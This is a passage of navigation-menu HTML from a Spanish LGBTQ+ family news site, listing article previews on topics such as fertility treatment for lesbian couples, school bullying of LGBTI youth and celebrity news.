<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17891 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-drag-kid tag-drag-queen tag-jerez tag-monster-high tag-peter">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/peter-primer-nino-drag-queen-espanol-enamora-las-redes/" class="mask-img">
				<img width="372" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/03/peter-drag-queen.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/peter-primer-nino-drag-queen-espanol-enamora-las-redes/">Peter, el primer niño drag queen español enamora en las redes</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12019 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fiv-recoletos tag-ginecologia tag-inseminacion-artificial tag-madres-lesbianas tag-metodo-ropa tag-recepcion-de-ovocitos-de-la-pareja tag-soy-fertil">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fertil-puedo-saberlo/" class="mask-img">
				<img width="480" height="201" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/03/lesbianas-inscribir-hijos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/03/lesbianas-inscribir-hijos.jpg 1600w, https://ovejarosa.com/wp-content/uploads/2017/03/lesbianas-inscribir-hijos-600x251.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/03/lesbianas-inscribir-hijos-768x321.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/03/lesbianas-inscribir-hijos-1024x428.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fertil-puedo-saberlo/">¿Soy fértil? ¿Cómo puedo saberlo?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
